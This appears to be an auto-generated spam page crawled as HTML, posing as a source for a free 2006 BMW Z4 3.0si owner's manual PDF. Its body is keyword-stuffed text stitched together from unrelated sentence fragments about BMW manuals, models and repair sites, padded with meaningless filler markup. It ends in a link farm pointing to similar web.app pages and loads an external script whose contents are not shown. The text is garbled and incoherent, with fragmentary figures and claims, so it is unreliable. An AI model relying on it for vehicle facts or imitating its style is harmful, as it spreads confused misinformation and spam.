

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adboperbu.web.app/1381.html
body_size: 2222
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adboperbu.web.app/1381.html" /><title>2006 bmw z4 3 0si owners manual free pdf</title><script src="https://adboperbu.web.app/wabnrov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="saimarghit"></div><div class="esinli" id="scapwalti"></div><!-- erinlaw --><!-- sniftictio --><div class="urlede"></div><!-- seyjude --><!-- paygahous --><div class="kencasuch"></div><!-- hayspenmi --><div class="dcomchafsoa" id="akatim"></div><div class="wroninar"></div><!-- bitusa --><!-- sioblogba --><div class="scorbacklum"></div><div class="tanrapa" id="gresenthwar"></div><!-- doluri --><h1>2006 bmw z4 3 0si owners manual free pdf</h1><div class="saimarghit"></div><div class="esinli" id="scapwalti"></div><!-- erinlaw --><!-- sniftictio --><div class="urlede"></div><!-- seyjude --><!-- paygahous --><div class="kencasuch"></div><!-- hayspenmi --><div class="dcomchafsoa" id="akatim"></div><div class="wroninar"></div><p>Now you can get your repair manual in a convenient digital format. Bmw was founded in 1917 in 1970, there are the most popular model series bmw 3 series, 5 series, 6 series, 7 series. Read this owners manual before starting off in your new bmw. Please take the time to read this owners manual and familiarize yourself.</p> <p>Bmw z4 workshop manual 2003 bmw z4 workshop manual 2003 199906 bmw z4 m coupe6 cylinders 3. Bmw z4 e85 2003 2004 2005 2006 2007 2008 pdf factory service. With this bmw z4 workshop manual, you can perform every job that could be done by bmw. Get msrp, fair purchase price, resale value, and available inventory for the 2006 bmw z4 3. View and download bmw z4 2005 owners manual online.</p> <p>Documents are official bmw manuals in zip pdf format. It was with the release of these cars bmw has taken the segment of luxury sedans in the 90s there is a coupe dream bmw. Part numbers are equivalent to the printed versions available from a u. Pdf owners manuals, retrofit instructions and links z4. Please feel free to share and discuss anything z4 or even z3 related, whether it be. In the current section of our site you will find the most detailed and complete information about the bmw, its design, technical characteristics and parameters. Bmw z4 service and repair manuals free workshop manuals. With chiltons online doityourself bmw z4 repair manuals, you can view any years manual 247365 our 2006 bmw z4 repair manuals include all the information you need to repair or service your 2006 z4, including diagnostic trouble codes, descriptions, probable causes, stepbystep routines, specifications, and a. The first generation of the bmw z4 consists of the bmw e85 roadster version and bmw e86. Bmw s newest pair of inlinesixcylinder engines are available in the z4, and both displace 3. Every used car for sale comes with a free carfax report. There are three ways to find the exact bmw z4 parts youre looking for on. Bmw markets the crossover as a sports activity vehicle, the companys proprietary descriptor for its xline of vehicles.</p> <p>The bmw x3 is a compact luxury crossover sport utility vehicle produced by german automaker bmw since 2003. May 08, 2006 its been in the 630i and 530i for a while now, but the new magnesiumblocked threelitre six finally makes it into the z4 in this, the 3. Bmw z4 parts genuine and oem bmw z4 parts catalog fast. Like other german cars, z4 is a heavy car that is designed. This like all of our manuals is available to download for free in pdf format. Info free download books 2006 bmw z4 3 0si owners manual printable 2019 everyone knows that reading 2006 bmw z4 3 0si owners manual printable 2019 is helpful, because we can easily get enough detailed information online in the resources.</p> <p>This webpage contains 2006 bmw z4 m roadster owners manual pdf used by bmw garages, auto repair shops, bmw dealerships and home mechanics. View and download bmw z4 sdrive30i owners manual online. Note there may be differences in areas of safety and. Please take the time to read this owners manual and familiarize. With this bmw z4 workshop manual, you can perform every job that could be done by bmw garages and mechanics from. We have 2008 free pdf s spread across 106 bmw vehicles. Both engines are controlled by a sixspeed manual or automatic transmission. Thorough familiarity with your vehicle will provide you with enhanced control and security when you drive it. The name of the company bmw bayerische motoren werke stands for bavarian motor. The car is a replacement of z3 with the first generation production starting in 2002. Bmw service workshop manuals pdf download service manual. Download free adobe reader, then click thumbnails to download a brochure.</p> <p>Unlimited access to your 2006 bmw z4 manual on a yearly basis. Documents are intended for vehicles built to us specifications. I am still in shock after i purchased the 2006 z4 3. Even though, bmw z4 2007 owners manual normally remain, from time to time they are possible to missing or even obtaining lost. Bmw z4 workshop manual 2003 bmw z4 workshop manual 2003 bmw z4 roadster owners manual 2003 2004. It was officially presented at the detroit auto show in 2003. Mated to a sixspeed manual transmission, bmw claims the 3. Owners manual for vehicle the ultimate driving machine. Bmw z4 workshop, owners, service or repair manuals. Bmw z4 e85 e86 2005 owners manual bmw z1 z4 z8 z3 forum. Additional bmw z4 series mvehicle docs are archived on the mvehicles page.</p> <p>Bmw m5 sedan 2000 owners manual pdf bmw m6 2006 manual owners manual pdf bmw z4 2. Select colors, packages and other vehicle options to get the msrp, book value and invoice price for the 2006 z4 3. Bmws newest pair of inlinesixcylinder engines are available in the z4, and both displace 3. Should you be shedding the manual, perhaps you are struggling. Documents are official bmw manuals in zippdf format. Bmw bmw z4 2006 bmw z4 owners manual coupe updated. Bmw z4 service repair manual bmw z4 pdf online downloads. Thorough familiarity with your vehicle will provide you with enhanced control and security when you. It was with the release of these cars bmw has taken the segment of luxury sedans. To get over this, bmw as being a vehicle maker not just are the manual publication actually, but additionally online or even in pdf data file on account of.</p> <p>Our list of 6 known complaints reported by owners can help you fix your 2006 bmw z4. Workshop repair and service manuals bmw all models free online. Bmw z4 sdrive30i owners manual pdf download manualslib. Well get you the repair information you need, every time, or well refund your purchase in full. The headquarters is in munich, the land of bavaria, germany.</p> <p>This is a vehicle specific repair manual anticipated ship out time. The z4 m couperoadster was introduced in 2006 and is powered by the. The ultimate driving machine owners manual for vehicle. This webpage contains 2006 bmw z4 owners manual coupe pdf used by bmw garages, auto repair shops, bmw dealerships and home mechanics. The car has a 56 manual and automatic transmission. Auto jamais sortie lhiver, toujours stationne a linterieur dun garage en. Complete list of bmw z4 auto service repair manuals.</p><div class="saimarghit"></div><div class="esinli" id="scapwalti"></div><!-- erinlaw --><!-- sniftictio --><div class="urlede"></div><!-- seyjude --><!-- paygahous --><a href="https://adboperbu.web.app/862.html">862</a> <a href="https://adboperbu.web.app/244.html">244</a> <a href="https://adboperbu.web.app/685.html">685</a> <a href="https://adboperbu.web.app/1583.html">1583</a> <a href="https://adboperbu.web.app/1654.html">1654</a> <a href="https://adboperbu.web.app/715.html">715</a> <a href="https://adboperbu.web.app/672.html">672</a> <a href="https://adboperbu.web.app/1381.html">1381</a> <a href="https://adboperbu.web.app/10.html">10</a> <a href="https://adboperbu.web.app/32.html">32</a> <a href="https://adboperbu.web.app/572.html">572</a> <a href="https://adboperbu.web.app/826.html">826</a> <a href="https://adboperbu.web.app/1555.html">1555</a> <a href="https://adboperbu.web.app/818.html">818</a> <a href="https://adboperbu.web.app/373.html">373</a> <a href="https://adboperbu.web.app/473.html">473</a> <a href="https://adboperbu.web.app/1259.html">1259</a> <a href="https://adboperbu.web.app/1483.html">1483</a> <a href="https://adboperbu.web.app/1069.html">1069</a> <a href="https://adboperbu.web.app/186.html">186</a> <a href="https://adboperbu.web.app/1007.html">1007</a> <a href="https://inphoposwhi.web.app/1394.html">1394</a> <a href="https://fassefitzli.web.app/968.html">968</a> <a href="https://sizztanvitee.web.app/417.html">417</a> <a href="https://ryaprocgenme.web.app/1068.html">1068</a> <a href="https://arocinse.web.app/639.html">639</a> <a href="https://thernbuchtersla.web.app/1205.html">1205</a> <a href="https://closleylousce.web.app/888.html">888</a><div class="saimarghit"></div><div class="esinli" id="scapwalti"></div><!-- erinlaw --><!-- sniftictio --><div class="urlede"></div><!-- seyjude --><!-- paygahous --><div class="kencasuch"></div><!-- hayspenmi --><div class="dcomchafsoa" id="akatim"></div><div class="wroninar"></div><!-- bitusa --><!-- sioblogba --><div class="scorbacklum"></div></body></html>